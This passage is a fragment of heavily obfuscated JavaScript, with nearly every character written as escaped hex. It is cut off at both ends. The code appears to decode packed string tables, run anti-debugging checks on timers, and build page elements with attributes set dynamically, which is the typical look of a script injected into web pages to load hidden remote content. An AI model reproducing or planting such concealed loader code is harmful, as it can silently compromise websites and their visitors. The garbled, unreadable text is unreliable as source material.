64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x31\x56\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x69\x5C\x5C\x31\x68\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4C\x5C\x5C\x35\x5C\x5C\x31\x49\x5C\x5C\x31\x42\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x70\x5C\x5C\x31\x6D\x5C\x5C\x31\x65\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x31\x44\x5C\x5C\x4D\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x31\x42\x5C\x5C\x31\x75\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x31\x56\x5C\x5C\x31\x75\x5C\x5C\x57\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x37\x5C\x5C\x31\x44\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x6C\x5C\x5C\x31\x6D\x5C\x5C\x32\x63\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x32\x46\x5C\x5C\x31\x70\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x7A\x5C\x5C\x31\x42\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x66\x5C\x5C\x32\x68\x5C\x5C\x31\x36\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x3B\x77\x20\x31\x5A\x3D\x4C\x28\x33\x4D\x2C\x36\x49\x29\x7B\x33\x4D\x3D\x33\x4D\x2D\x36\x4A\x3B\x77\x20\x35\x65\x3D\x35\x63\x5B\x33\x4D\x5D\x3B\x31\x6E\x20\x35\x65\x7D\x3B\x77\x20\x55\x3D\x31\x5A\x2C\x35\x66\x3D\x4C\x28\x29\x7B\x77\x20\x34\x7A\x3D\x21\x21\x5B\x5D\x3B\x31\x6E\x20\x4C\x28\x35\x67\x2C\x33\x4E\x29\x7B\x77\x20\x35\x68\x3D\x34\x7A\x3F\x4C\x28\x29\x7B\x77\x20\x33\x4F\x3D\x31\x5A\x3B\x49\x28\x33\x4E\x29\x7B\x49\x28\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x36\x4B\x28\x29\x7B\x36\x4C\x28\x4C\x28\x29\x7B\x77\x20\x33\x50\x3D\x31\x5A\x3B\x36\x4D\x5B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x7D\x50\x7B\x77\x20\x35\x69\x3D\x33\x4E\x5B\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x35\x67\x2C\x34\x41\x29\x3B\x31\x6E\x20\x33\x4E\x3D\x34\x42\x2C\x35\x69\x7D\x7D\x7D\x3A\x4C\x28\x29\x7B\x7D\x3B\x31\x6E\x20\x34\x7A\x3D\x21\x5B\x5D\x2C\x35\x68\x7D\x7D\x28\x29\x2C\x34\x43\x3D\x35\x66\x28\x56\x2C\x4C\x28\x29\x7B\x77\x20\x33\x51\x3D\x31\x5A\x2C\x35\x6A\x3D\x33\x52\x20\x33\x53\x21\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x3F\x33\x53\x3A\x33\x52\x20\x36\x4E\x3D\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x52\x20\x36\x4F\x3D\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x26\x26\x33\x52\x20\x35\x6B\x3D\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x3F\x35\x6B\x3A\x56\x2C\x35\x6C\x3D\x4C\x28\x29\x7B\x77\x20\x32\x59\x3D\x33\x51\x2C\x35\x6D\x3D\x36\x50\x20\x35\x6A\x5B\x28\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x29\x3B\x31\x6E\x21\x35\x6D\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x34\x43\x29\x7D\x3B\x31\x6E\x20\x35\x6C\x28\x29\x7D\x29\x3B\x34\x43\x28\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x36\x51\x28\x4C\x28\x29\x7B\x77\x20\x32\x48\x3D\x31\x5A\x3B\x49\x28\x21\x24\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x33\x53\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x7D\x2C\x35\x6E\x29\x7D\x29\x2C\x33\x53\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x4C\x28\x29\x7B\x77\x20\x31\x6A\x3D\x55\x2C\x32\x5A\x3D\x32\x7A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x7D\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x31\x6B\x29\x7B\x77\x20\x31\x62\x3D\x55\x2C\x33\x30\x3D\x2D\x31\x72\x2C\x33\x31\x3D\x5C\x27\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x53\x3D\x31\x62\x3B\x31\x45\x28\x77\x20\x32\x49\x3D\x31\x6B\x28\x56\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x34\x44\x3D\x